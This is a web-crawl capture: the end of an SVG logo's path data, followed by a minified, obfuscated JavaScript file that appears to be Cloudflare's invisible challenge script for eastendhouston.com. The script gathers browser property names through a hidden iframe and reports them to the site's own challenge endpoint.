d="M171.9,1.3c0.5,0,0.8,0.2,1.1,0.7l4.1,10.7c0.1,0.3,0.4,0.2,0.4-0.1V2.2c0-0.7,0.3-1,0.9-1h3.1   c0.6,0,0.9,0.3,0.9,1v20.6c0,0.6-0.3,1-0.9,1h-4.1c-0.5,0-0.9-0.2-1.1-0.7l-4.1-10.7c-0.1-0.3-0.4-0.2-0.4,0.1v10.4   c0,0.6-0.3,1-0.9,1h-3.1c-0.6,0-0.9-0.4-0.9-1V2.2c0-0.7,0.3-1,0.9-1H171.9L171.9,1.3z"></path>		<path class="st0" d="M192.1,29.1c0.5,0,0.9,0.2,1.1,0.7l4.1,10.7c0.1,0.3,0.4,0.2,0.4-0.1V30.1c0-0.6,0.3-1,0.9-1h3.1   c0.6,0,0.9,0.3,0.9,1v20.6c0,0.6-0.3,1-0.9,1h-4.1c-0.5,0-0.9-0.2-1.1-0.7l-4.1-10.7c-0.1-0.3-0.4-0.2-0.4,0.1v10.4   c0,0.6-0.3,1-0.9,1H188c-0.6,0-0.9-0.4-0.9-1V30.1c0-0.6,0.3-1,0.9-1L192.1,29.1L192.1,29.1z"></path>		<path class="st0" d="M194,1.3c6.4,0,8.5,2.5,8.5,7.7v7.1c0,5.3-2.1,7.8-8.5,7.8h-5.9c-0.7,0-1-0.4-1-1V2.3c0-0.6,0.3-1,1-1H194z    M195,18.3c1.6,0,2.4-0.3,2.4-2.2V9c0-2-0.8-2.2-2.4-2.2h-1.8c-0.7,0-1,0.3-1,1v9.5c0,0.6,0.4,1,1,1L195,18.3L195,18.3z"></path>		<path class="st0" d="M131.2,7.8c0-0.6-0.3-1-1-1h-3c-0.6,0-1-0.3-1-1V2.3c0-0.7,0.4-1,1-1h13.5c0.6,0,1,0.3,1,1v3.6   c0,0.6-0.3,1-1,1h-3c-0.6,0-1,0.3-1,1v15.1c0,0.6-0.3,1-1,1h-3.6c-0.6,0-1-0.4-1-1V7.8z"></path>		<path class="st0" d="M101.1,43.8c0,2.1-0.4,7.8-7.7,7.8c-7.3,0-7.7-5.7-7.7-7.8v-8.1c0-2.1,0.4-7.8,7.7-7.8c7.3,0,7.7,5.7,7.7,7.8   V43.8z M95.8,37.5c0-2.5-0.2-4-2.4-4S91,35,91,37.5v4.6c0,2.5,0.2,4,2.4,4s2.4-1.5,2.4-4V37.5z"></path>		<path class="st0" d="M26.6,22.9L0.4,33.3C0.2,33.4,0,33.7,0,33.9v7c0,0.4,0.4,0.7,0.8,0.6l28.5-11.4l26.2-10.5   c0.2-0.1,0.4-0.3,0.4-0.6v-7.1c0-0.4-0.4-0.7-0.8-0.5L26.6,22.9L26.6,22.9z"></path>		<path class="st0" d="M27.5,41.3l28.1-11.2c0.2-0.1,0.4-0.3,0.4-0.6v-7c0-0.4-0.4-0.7-0.8-0.6L27,33.1c-0.2,0.1-0.4,0.3-0.4,0.6v7   C26.6,41.1,27.1,41.4,27.5,41.3"></path>		<path class="st0" d="M27.5,51.7l28.1-11.2c0.2-0.1,0.4-0.3,0.4-0.6v-7c0-0.4-0.4-0.7-0.8-0.6L27,43.5c-0.2,0.1-0.4,0.3-0.4,0.6v7   C26.6,51.5,27.1,51.8,27.5,51.7"></path>		<path class="st0" d="M28.5,1.4L0.4,12.6C0.2,12.7,0,12.9,0,13.1v7c0,0.4,0.4,0.7,0.8,0.6L28.9,9.5c0.2-0.1,0.4-0.3,0.4-0.6V2   C29.3,1.5,28.9,1.2,28.5,1.4"></path>		<path class="st0" d="M28.5,11.8L0.4,23C0.2,23,0,23.3,0,23.5v7c0,0.4,0.4,0.7,0.8,0.6l28.1-11.2c0.2-0.1,0.4-0.3,0.4-0.6v-7   C29.3,11.9,28.9,11.6,28.5,11.8"></path>	</g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://eastendhouston.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4547
content:
window._cf_chl_opt={REqn6:'b'};~function(c5,R,H,J,i,Y,F,n){c5=s,function(v,D,cx,c4,X,m){for(cx={v:225,D:261,X:276,m:336,M:318,h:283,B:302,A:238,e:284,y:322},c4=s,X=v();!![];)try{if(m=parseInt(c4(cx.v))/1+-parseInt(c4(cx.D))/2+-parseInt(c4(cx.X))/3+-parseInt(c4(cx.m))/4+-parseInt(c4(cx.M))/5*(-parseInt(c4(cx.h))/6)+-parseInt(c4(cx.B))/7*(parseInt(c4(cx.A))/8)+-parseInt(c4(cx.e))/9*(-parseInt(c4(cx.y))/10),D===m)break;else X.push(X.shift())}catch(M){X.push(X.shift())}}(c,945133),R=this||self,H=R[c5(272)],J={},J[c5(300)]='o',J[c5(269)]='s',J[c5(301)]='u',J[c5(251)]='z',J[c5(266)]='n',J[c5(297)]='I',J[c5(287)]='b',i=J,R[c5(295)]=function(D,X,M,h,ch,cM,cm,cc,A,y,N,L,W,E){if(ch={v:290,D:243,X:304,m:243,M:332,h:315,B:268,A:332,e:315,y:288,N:258,b:291,L:250,f:252},cM={v:330,D:291,X:303},cm={v:230,D:256,X:317,m:260},cc=c5,null===X||X===void 0)return h;for(A=G(X),D[cc(ch.v)][cc(ch.D)]&&(A=A[cc(ch.X)](D[cc(ch.v)][cc(ch.m)](X))),A=D[cc(ch.M)][cc(ch.h)]&&D[cc(ch.B)]?D[cc(ch.A)][cc(ch.e)](new D[(cc(ch.B))](A)):function(K,cs,I){for(cs=cc,K[cs(cM.v)](),I=0;I<K[cs(cM.D)];K[I+1]===K[I]?K[cs(cM.X)](I+1,1):I+=1);return K}(A),y='nAsAaAb'.split('A'),y=y[cc(ch.y)][cc(ch.N)](y),N=0;N<A[cc(ch.b)];L=A[N],W=Q(D,X,L),y(W)?(E='s'===W&&!D[cc(ch.L)](X[L]),cc(ch.f)===M+L?B(M+L,W):E||B(M+L,X[L])):B(M+L,W),N++);return h;function B(K,I,c9){c9=s,Object[c9(cm.v)][c9(cm.D)][c9(cm.X)](h,I)||(h[I]=[]),h[I][c9(cm.m)](K)}},Y=c5(264)[c5(240)](';'),F=Y[c5(288)][c5(258)](Y),R[c5(241)]=function(v,D,cA,cC,X,m,M,h){for(cA={v:231,D:291,X:291,m:248,M:260,h:316},cC=c5,X=Object[cC(cA.v)](D),m=0;m<X[cC(cA.D)];m++)if(M=X[m],M==='f'&&(M='N'),v[M]){for(h=0;h<D[X[m]][cC(cA.X)];-1===v[M][cC(cA.m)](D[X[m]][h])&&(F(D[X[m]][h])||v[M][cC(cA.M)]('o.'+D[X[m]][h])),h++);}else v[M]=D[X[m]][cC(cA.h)](function(B){return'o.'+B})},n=function(cf,cL,cb,cw,cu,X,m,M){return cf={v:227,D:259},cL={v:278,D:278,X:278,m:260,M:278,h:278,B:277,A:342,e:260,y:278},cb={v:291},cw={v:291,D:342,X:230,m:256,M:317,h:230,B:256,A:230,e:256,y:317,N:334,b:260,L:334,f:260,d:278,W:260,E:230,K:334,I:260,l:260,j:260,k:334,g:260,o:260,O:260,Z:277},cu=c5,X=String[cu(cf.v)],m={'h':function(h,cr){return cr={v:324,D:342},h==null?'':m.g(h,6,function(B,cD){return cD=s,cD(cr.v)[cD(cr.D)](B)})},'g':function(B,A,y,cq,N,L,W,E,K,I,j,o,O,Z,c0,c1,c2,c3){if(cq=cu,null==B)return'';for(L={},W={},E='',K=2,I=3,j=2,o=[],O=0,Z=0,c0=0;c0<B[cq(cw.v)];c0+=1)if(c1=B[cq(cw.D)](c0),Object[cq(cw.X)][cq(cw.m)][cq(cw.M)](L,c1)||(L[c1]=I++,W[c1]=!0),c2=E+c1,Object[cq(cw.h)][cq(cw.B)][cq(cw.M)](L,c2))E=c2;else{if(Object[cq(cw.A)][cq(cw.e)][cq(cw.y)](W,E)){if(256>E[cq(cw.N)](0)){for(N=0;N<j;O<<=1,Z==A-1?(Z=0,o[cq(cw.b)](y(O)),O=0):Z++,N++);for(c3=E[cq(cw.L)](0),N=0;8>N;O=c3&1.26|O<<1,A-1==Z?(Z=0,o[cq(cw.f)](y(O)),O=0):Z++,c3>>=1,N++);}else{for(c3=1,N=0;N<j;O=c3|O<<1.6,Z==A-1?(Z=0,o[cq(cw.f)](y(O)),O=0):Z++,c3=0,N++);for(c3=E[cq(cw.N)](0),N=0;16>N;O=O<<1|1&c3,A-1==Z?(Z=0,o[cq(cw.f)](y(O)),O=0):Z++,c3>>=1,N++);}K--,0==K&&(K=Math[cq(cw.d)](2,j),j++),delete W[E]}else for(c3=L[E],N=0;N<j;O=O<<1|c3&1.3,Z==A-1?(Z=0,o[cq(cw.W)](y(O)),O=0):Z++,c3>>=1,N++);E=(K--,K==0&&(K=Math[cq(cw.d)](2,j),j++),L[c2]=I++,String(c1))}if(E!==''){if(Object[cq(cw.E)][cq(cw.e)][cq(cw.y)](W,E)){if(256>E[cq(cw.K)](0)){for(N=0;N<j;O<<=1,A-1==Z?(Z=0,o[cq(cw.I)](y(O)),O=0):Z++,N++);for(c3=E[cq(cw.K)](0),N=0;8>N;O=O<<1|c3&1,Z==A-1?(Z=0,o[cq(cw.l)](y(O)),O=0):Z++,c3>>=1,N++);}else{for(c3=1,N=0;N<j;O=O<<1.99|c3,A-1==Z?(Z=0,o[cq(cw.j)](y(O)),O=0):Z++,c3=0,N++);for(c3=E[cq(cw.k)](0),N=0;16>N;O=O<<1.75|c3&1.11,Z==A-1?(Z=0,o[cq(cw.g)](y(O)),O=0):Z++,c3>>=1,N++);}K--,0==K&&(K=Math[cq(cw.d)](2,j),j++),delete W[E]}else for(c3=L[E],N=0;N<j;O=O<<1.37|c3&1,A-1==Z?(Z=0,o[cq(cw.o)](y(O)),O=0):Z++,c3>>=1,N++);K--,K==0&&j++}for(c3=2,N=0;N<j;O=O<<1|1.69&c3,Z==A-1?(Z=0,o[cq(cw.b)](y(O)),O=0):Z++,c3>>=1,N++);for(;;)if(O<<=1,A-1==Z){o[cq(cw.O)](y(O));break}else Z++;return o[cq(cw.Z)]('')},'j':function(h,cN,cX){return cN={v:334},cX=cu,h==null?'':''==h?null:m.i(h[cX(cb.v)],32768,function(B,cR){return cR=cX,h[cR(cN.v)](B)})},'i':function(B,A,y,cH,N,L,W,E,K,I,j,o,O,Z,c0,c1,c3,c2){for(cH=cu,N=[],L=4,W=4,E=3,K=[],o=y(0),O=A,Z=1,I=0;3>I;N[I]=I,I+=1);for(c0=0,c1=Math[cH(cL.v)](2,2),j=1;j!=c1;c2=o&O,O>>=1,O==0&&(O=A,o=y(Z++)),c0|=j*(0<c2?1:0),j<<=1);switch(c0){case 0:for(c0=0,c1=Math[cH(cL.D)](2,8),j=1;c1!=j;c2=O&o,O>>=1,O==0&&(O=A,o=y(Z++)),c0|=j*(0<c2?1:0),j<<=1);c3=X(c0);break;case 1:for(c0=0,c1=Math[cH(cL.X)](2,16),j=1;j!=c1;c2=o&O,O>>=1,O==0&&(O=A,o=y(Z++)),c0|=(0<c2?1:0)*j,j<<=1);c3=X(c0);break;case 2:return''}for(I=N[3]=c3,K[cH(cL.m)](c3);;){if(Z>B)return'';for(c0=0,c1=Math[cH(cL.M)](2,E),j=1;j!=c1;c2=o&O,O>>=1,O==0&&(O=A,o=y(Z++)),c0|=j*(0<c2?1:0),j<<=1);switch(c3=c0){case 0:for(c0=0,c1=Math[cH(cL.M)](2,8),j=1;j!=c1;c2=o&O,O>>=1,O==0&&(O=A,o=y(Z++)),c0|=(0<c2?1:0)*j,j<<=1);N[W++]=X(c0),c3=W-1,L--;break;case 1:for(c0=0,c1=Math[cH(cL.h)](2,16),j=1;c1!=j;c2=o&O,O>>=1,O==0&&(O=A,o=y(Z++)),c0|=(0<c2?1:0)*j,j<<=1);N[W++]=X(c0),c3=W-1,L--;break;case 2:return K[cH(cL.B)]('')}if(L==0&&(L=Math[cH(cL.h)](2,E),E++),N[c3])c3=N[c3];else if(W===c3)c3=I+I[cH(cL.A)](0);else return null;K[cH(cL.e)](c3),N[W++]=I+c3[cH(cL.A)](0),L--,I=c3,L==0&&(L=Math[cH(cL.y)](2,E),E++)}}},M={},M[cu(cf.D)]=m.h,M}(),z();function T(X,m,s0,ca,M,h,B){if(s0={v:279,D:337,X:281,m:305,M:306,h:274,B:263,A:298,e:306,y:229,N:340,b:298},ca=c5,M=ca(s0.v),!X[ca(s0.D)])return;m===ca(s0.X)?(h={},h[ca(s0.m)]=M,h[ca(s0.M)]=X.r,h[ca(s0.h)]=ca(s0.X),R[ca(s0.B)][ca(s0.A)](h,'*')):(B={},B[ca(s0.m)]=M,B[ca(s0.e)]=X.r,B[ca(s0.h)]=ca(s0.y),B[ca(s0.N)]=m,R[ca(s0.B)][ca(s0.b)](B,'*'))}function U(m,M,cj,cF,h,B,A,y,N,b,L,f){if(cj={v:236,D:229,X:235,m:228,M:328,h:293,B:267,A:271,e:299,y:307,N:280,b:329,L:245,f:333,d:308,W:254,E:328,K:289,I:335,l:312,j:226,k:294,g:234,o:319,O:305,Z:233,c0:247,c1:259},cF=c5,!a(.01))return![];B=(h={},h[cF(cj.v)]=m,h[cF(cj.D)]=M,h);try{A=R[cF(cj.X)],y=cF(cj.m)+R[cF(cj.M)][cF(cj.h)]+cF(cj.B)+A.r+cF(cj.A),N=new R[(cF(cj.e))](),N[cF(cj.y)](cF(cj.N),y),N[cF(cj.b)]=2500,N[cF(cj.L)]=function(){},b={},b[cF(cj.f)]=R[cF(cj.M)][cF(cj.d)],b[cF(cj.W)]=R[cF(cj.E)][cF(cj.K)],b[cF(cj.I)]=R[cF(cj.M)][cF(cj.l)],b[cF(cj.j)]=R[cF(cj.M)][cF(cj.k)],L=b,f={},f[cF(cj.g)]=B,f[cF(cj.o)]=L,f[cF(cj.O)]=cF(cj.Z),N[cF(cj.c0)](n[cF(cj.c1)](f))}catch(d){}}function Q(v,D,X,cz,c7,m){c7=(cz={v:246,D:332,X:285,m:331},c5);try{return D[X][c7(cz.v)](function(){}),'p'}catch(M){}try{if(D[X]==null)return D[X]===void 0?'u':'x'}catch(h){return'i'}return v[c7(cz.D)][c7(cz.X)](D[X])?'a':D[X]===v[c7(cz.D)]?'q0':!0===D[X]?'T':!1===D[X]?'F':(m=typeof D[X],c7(cz.m)==m?S(v,D[X])?'N':'f':i[m]||'?')}function x(cW,ci,v,D,X,m){return cW={v:235,D:325,X:325,m:311},ci=c5,v=R[ci(cW.v)],D=3600,X=Math[ci(cW.D)](+atob(v.t)),m=Math[ci(cW.X)](Date[ci(cW.m)]()/1e3),m-X>D?![]:!![]}function s(C,v,u){return u=c(),s=function(D,q,X){return D=D-225,X=u[D],X},s(C,v)}function S(v,D,cP,c6){return cP={v:262,D:230,X:249,m:317,M:248,h:326},c6=c5,D instanceof v[c6(cP.v)]&&0<v[c6(cP.v)][c6(cP.D)][c6(cP.X)][c6(cP.m)](D)[c6(cP.M)](c6(cP.h))}function V(ce,cv,X,m,M,h,B){cv=(ce={v:244,D:282,X:339,m:341,M:270,h:309,B:327,A:265,e:275,y:253,N:313,b:292},c5);try{return X=H[cv(ce.v)](cv(ce.D)),X[cv(ce.X)]=cv(ce.m),X[cv(ce.M)]='-1',H[cv(ce.h)][cv(ce.B)](X),m=X[cv(ce.A)],M={},M=BMiX0(m,m,'',M),M=BMiX0(m,m[cv(ce.e)]||m[cv(ce.y)],'n.',M),M=BMiX0(m,X[cv(ce.N)],'d.',M),H[cv(ce.h)][cv(ce.b)](X),h={},h.r=M,h.e=null,h}catch(A){return B={},B.r={},B.e=A,B}}function G(v,cT,c8,D){for(cT={v:304,D:231,X:320},c8=c5,D=[];null!==v;D=D[c8(cT.v)](Object[c8(cT.D)](v)),v=Object[c8(cT.X)](v));return D}function a(v,cd,cJ){return cd={v:338},cJ=c5,Math[cJ(cd.v)]()>v}function z(cZ,cO,cg,ct,v,D,X,m,M){if(cZ={v:235,D:337,X:310,m:323,M:257,h:273,B:321},cO={v:310,D:323,X:321},cg={v:242},ct=c5,v=R[ct(cZ.v)],!v)return;if(!x())return;(D=![],X=v[ct(cZ.D)]===!![],m=function(cV,h){(cV=ct,!D)&&(D=!![],h=V(),P(h.r,function(B){T(v,B)}),h.e&&U(cV(cg.v),h.e))},H[ct(cZ.X)]!==ct(cZ.m))?m():R[ct(cZ.M)]?H[ct(cZ.M)](ct(cZ.h),m):(M=H[ct(cZ.B)]||function(){},H[ct(cZ.B)]=function(cn){cn=ct,M(),H[cn(cO.v)]!==cn(cO.D)&&(H[cn(cO.X)]=M,m())})}function P(v,D,cI,cK,cE,cp,cS,X,m){cI={v:235,D:299,X:307,m:280,M:228,h:328,B:293,A:255,e:337,y:329,N:245,b:239,L:286,f:247,d:259,W:314},cK={v:237},cE={v:232,D:281,X:296},cp={v:329},cS=c5,X=R[cS(cI.v)],m=new R[(cS(cI.D))](),m[cS(cI.X)](cS(cI.m),cS(cI.M)+R[cS(cI.h)][cS(cI.B)]+cS(cI.A)+X.r),X[cS(cI.e)]&&(m[cS(cI.y)]=5e3,m[cS(cI.N)]=function(cQ){cQ=cS,D(cQ(cp.v))}),m[cS(cI.b)]=function(cG){cG=cS,m[cG(cE.v)]>=200&&m[cG(cE.v)]<300?D(cG(cE.D)):D(cG(cE.X)+m[cG(cE.v)])},m[cS(cI.L)]=function(cY){cY=cS,D(cY(cK.v))},m[cS(cI.f)](n[cS(cI.d)](JSON[cS(cI.W)](v)))}function c(s1){return s1='onreadystatechange,600tIPAIq,loading,u-2krWLbT8Yl3OQV4$wKn+o6zEDGCghcPxfte0qAvm9dBNyRJ1ajFHI5UisMX7pZS,floor,[native code],appendChild,_cf_chl_opt,timeout,sort,function,Array,chlApiSitekey,charCodeAt,chlApiRumWidgetAgeMs,5818572ymmbEO,api,random,style,detail,display: none,charAt,739321jdpSSJ,chlApiClientVersion,fromCharCode,/cdn-cgi/challenge-platform/h/,error,prototype,keys,status,jsd,errorInfoObject,__CF$cv$params,msg,xhr-error,351464AwoTrR,onload,split,XrsK5,error on cf_chl_props,getOwnPropertyNames,createElement,ontimeout,catch,send,indexOf,toString,isNaN,symbol,d.cookie,navigator,chlApiUrl,/jsd/r/0.15072351376743454:1762190135:GPD-fFFGJv43vYy87orp40OyvvngxdqDbCGFytIAuFs/,hasOwnProperty,addEventListener,bind,OuebIoIrE,push,36044yDMrgk,Function,parent,_cf_chl_opt;LqFH6;hVbM2;qStf6;tWSG2;llLXq5;dvpE4;ZXhrd5;kmUgV6;oEkGG2;ROBk0;iurWZ5;vsQae6;qTTx8;BMiX0;XrsK5;KHBf4;MliV1,contentWindow,number,/b/ov1/0.15072351376743454:1762190135:GPD-fFFGJv43vYy87orp40OyvvngxdqDbCGFytIAuFs/,Set,string,tabIndex,/invisible/jsd,document,DOMContentLoaded,event,clientInformation,56469JtonFv,join,pow,cloudflare-invisible,POST,success,iframe,3426JQUUft,298719vKJAkg,isArray,onerror,boolean,includes,mwju8,Object,length,removeChild,REqn6,ItCy7,BMiX0,http-code:,bigint,postMessage,XMLHttpRequest,object,undefined,98uCVVdA,splice,concat,source,sid,open,JHRle4,body,readyState,now,EqCd5,contentDocument,stringify,from,map,call,2810VoWGTf,chctx,getPrototypeOf'.split(','),c=function(){return s1},c()}}()